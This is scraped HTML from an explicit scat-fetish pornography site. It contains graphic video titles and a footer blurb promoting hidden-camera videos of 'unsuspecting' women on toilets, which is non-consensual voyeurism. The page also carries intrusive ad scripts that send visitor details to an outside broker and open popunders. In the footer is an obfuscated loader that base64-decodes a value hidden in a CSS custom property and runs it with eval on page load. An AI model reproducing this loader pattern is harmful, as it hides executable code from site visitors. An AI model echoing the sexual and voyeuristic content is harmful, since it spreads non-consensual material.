																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="6528" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Pretty ass girlfriend getting drilled
															</strong>
							<div class="wrap">
								<div class="duration">2:29</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">2.9K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/259/japanese scat lover home play/" title="Pretty Japanese babe pooping on her lover" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/0/259/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/0/259/336x189/5.jpg" alt="Pretty Japanese babe pooping on her lover"  data-preview="https://vulgarx.com/get_file/1/5f77d76c660f92b95504efb29ece9507ff975fb352/0/259/259_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="259" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="259" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Pretty Japanese babe pooping on her lover
															</strong>
							<div class="wrap">
								<div class="duration">39:50</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">5.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/13422/black-dom-feeds-big-sticky-turd/" title="Black Dom Feeds Big Sticky Turd" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/13000/13422/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/13000/13422/336x189/2.jpg" alt="Black Dom Feeds Big Sticky Turd"  data-preview="https://vulgarx.com/get_file/1/669ea1575aca5e7a9076daebffee73e3432a89b9a7/13000/13422/13422_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="13422" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="13422" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Black Dom Feeds Big Sticky Turd
															</strong>
							<div class="wrap">
								<div class="duration">0:46</div>

																								<div class="rating positive">
									50%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 months ago</em></div>
								<div class="views">727</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/5528/pretty-babe-smearing-shit-on-her-sexy-body-and-face/" title="Pretty babe smearing shit on her sexy body and face" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/5000/5528/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/5000/5528/336x189/3.jpg" alt="Pretty babe smearing shit on her sexy body and face"  data-preview="https://vulgarx.com/get_file/1/389a0e83004d2fcb0c3f07f1c35609e97d22255ea7/5000/5528/5528_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="5528" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="5528" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Pretty babe smearing shit on her sexy body and face
															</strong>
							<div class="wrap">
								<div class="duration">5:08</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">2.6K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

<div class="footer-margin">
					<div class="content">
				<div class="box bottom-adv"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<!-- inpage -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Mywid2lkIjo3MjY2NDksInNyYyI6Mn0=eyJ.js"></script>
<!-- eof inpage -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- === 18+ Cookie & Age Consent Banner === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.85);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
}
#consent-box h2 { margin-top: 0; }
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
}
#consent-accept { background: #28a745; color: white; }
#consent-decline { background: #dc3545; color: white; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === --></div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://vulgarx.com/">Home</a></li>
												<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a  target="_blank" href="https://vulgarx.com/dmca_remove.png">Contact Us</a></li>
							<li><a href="https://vulgarx.com/terms/">Terms</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="https://vulgarx.com/">VulgarX</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to VulgarX, the naughtiest fetish site on the internet. From messy scat to steamy squirting videos, there's everything to satisfy your perverted needs for hot ladies in dirty action. Go through the many galleries to see classy ladies crapping their cute panties, go down and dirty and fuck hardcore while being covered in shit, or masturbate and ride dicks until they explode in piss and squirting. Or, check out spying videos where unsuspecting chicks get caught on toilets or in public with hidden cameras.
		</div>
                <script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--mov").replace(/["\']/g,"")));</script>
	</div>

	<script src="https://vulgarx.com/static/js/main.min.js?v=8.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://vulgarx.com/suggest/';
						</script>
			<script>
			function recaptchaOnLoad() {
				$(document).trigger('recaptchaloaded');
			}
		</script>
		<script src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit"></script>
	</div>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4527017,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4527017&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- addsy .com -->
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="130207"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ad.stuffserve.me/script.js?data=eyJ3ZWJzaXRlIjp7ImlkIjoiOW5oNTlTTlN1WWJzS2xMNnZlSHAwIiwibmFtZSI6InZ1bGdhcnguY29tIiwiZG9tYWluIjoidnVsZ2FyeC5jb20iLCJ1c2VySWQiOjExNSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIn0sInpvbmUiOnsiaWQiOjI1MSwiY3JlYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwidXBkYXRlZEF0IjoiMjAyNi0wMS0xOVQxODozODoyMy42MTFaIiwibmFtZSI6IlZ1bGdhclggLSBCbnIiLCJ3ZWJzaXRlSWQiOiI5bmg1OVNOU3VZYnNLbEw2dmVIcDAiLCJ0eXBlIjoiYmFubmVyIiwic2V0dGluZ3MiOnsiaCI6MjUwLCJ3IjozMDAsInR5cGUiOiJiYW5uZXIifSwiY2F0ZWdvcnkiOiJJQUIyNSIsInN1YkNhdGVnb3J5IjoiIiwic3ViSWRFbmFibGVkIjpmYWxzZSwiZGVmYXVsdFN1YklkIjoiIiwiaW1wcmVzc2lvbnMiOjAsImNsaWNrcyI6MCwidG90YWxSZXZlbnVlIjowLCJpc0Jsb2NrZWQiOmZhbHNlfX0%3D
body_size: 1364
content:
// scripts/banner.ts
(() => {
  const sub = document.currentScript?.getAttribute("data-sub");
  const ADZONE_ID = 251;
  const USER_ID = 115;
  const WEBSITE_ID = "9nh59SNSuYbsKlL6veHp0";
  const WEBSITE_NAME = "vulgarx.com";
  const WEBSITE_DOMAIN = "vulgarx.com";
  const IMPRESSION_ID = crypto.randomUUID();
  const SETTINGS = { h: 250, w: 300, type: 'banner' };
  const CATEGORIES = [ 'IAB25' ];
  function getOS() {
    const userAgent = window.navigator.userAgent;
    if (/Windows NT 10.0/i.test(userAgent))
      return "Windows 10";
    if (/Windows NT 11.0/i.test(userAgent))
      return "Windows 11";
    if (/Windows NT 6.3/i.test(userAgent))
      return "Windows 8.1";
    if (/Mac OS X/i.test(userAgent))
      return "macOS";
    if (/Android/i.test(userAgent))
      return "Android";
    if (/iPhone|iPad|iPod/i.test(userAgent))
      return "iOS";
    if (/Linux/i.test(userAgent))
      return "Linux";
    return "Unknown";
  }
  function getKeywords() {
    const meta = document.querySelector('meta[name="keywords"]');
    if (meta && meta.content) {
      return meta.content.split(",").map((k) => k.trim());
    }
    return [];
  }
  const body = {
    type: "web",
    adZoneId: ADZONE_ID,
    impressions: [
      {
        type: "banner",
        w: SETTINGS.w,
        h: SETTINGS.h,
        id: IMPRESSION_ID
      }
    ],
    userAgent: navigator.userAgent,
    websiteId: WEBSITE_ID,
    websiteName: WEBSITE_NAME,
    websiteDomain: WEBSITE_DOMAIN,
    fullPageUrl: window.location.href,
    userId: USER_ID,
    os: getOS(),
    language: navigator.language,
    keywords: getKeywords(),
    categories: CATEGORIES,
    subId: sub ?? undefined
  };
  const scripttag = document.currentScript;
  let el = null;
  function brokerResponse(response) {
    const handleClick = (event) => {
      const popunderWindow = window.open(response.onClickUrl, "_blank");
      if (popunderWindow) {
        window.focus();
      }
    };
    console.log("Appending banner to", scripttag?.parentElement);
    if (el && el.isConnected) {
      return;
    }
    if (response.type === "image-banner") {
      const img = document.createElement("img");
      img.src = response.imageUrl;
      img.addEventListener("click", handleClick);
      img.width = SETTINGS.w;
      img.height = SETTINGS.h;
      img.style.width = SETTINGS.w + "px";
      img.style.height = SETTINGS.h + "px";
      img.style.cursor = "pointer";
      scripttag.parentElement.appendChild(img);
      img.addEventListener("load", () => console.log("Image loaded OK"));
      img.addEventListener("error", () => console.error("Image failed", img.src));
      el = img;
    } else if (response.type === "video-banner") {
      const video = document.createElement("video");
      video.addEventListener("click", handleClick);
      video.src = response.videoUrl;
      video.width = SETTINGS.w;
      video.height = SETTINGS.h;
      video.style.width = SETTINGS.w + "px";
      video.style.height = SETTINGS.h + "px";
      video.style.cursor = "pointer";
      video.autoplay = true;
      video.muted = true;
      video.loop = true;
      video.playsInline = true;
      video.preload = "auto";
      scripttag.parentElement.appendChild(video);
      video.addEventListener("canplay", () => {
        video.play().catch((err) => {
          console.log("Play failed:", err);
        });
      });
      el = video;
    } else if (response.type === "iframe-banner") {
      const iframe = document.createElement("iframe");
      iframe.src = response.videoUrl;
      iframe.width = "300";
      iframe.height = "250";
      iframe.scrolling = "no";
      iframe.frameBorder = "0";
      iframe.style.overflow = "hidden";
      scripttag.parentElement.appendChild(iframe);
      el = iframe;
    } else if (response.type === "html-banner-with-video" || response.type === "html-banner-with-image") {
      const div = document.createElement("div");
      div.innerHTML = response.tag;
      scripttag.parentElement.appendChild(div);
      el = div;
    } else {
      console.error("Unknown banner type", response);
    }
  }
  fetch("https://broker.stuffserve.me", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify(body)
  }).then(async (response) => {
    const json = await response.json();
    let timeout;
    function callback() {
      clearTimeout(timeout);
      timeout = setTimeout(() => {
        brokerResponse(json);
        observer.disconnect();
      }, 200);
    }
    const observer = new MutationObserver(callback);
    observer.observe(document.body, { childList: true });
    callback();
  });
})();
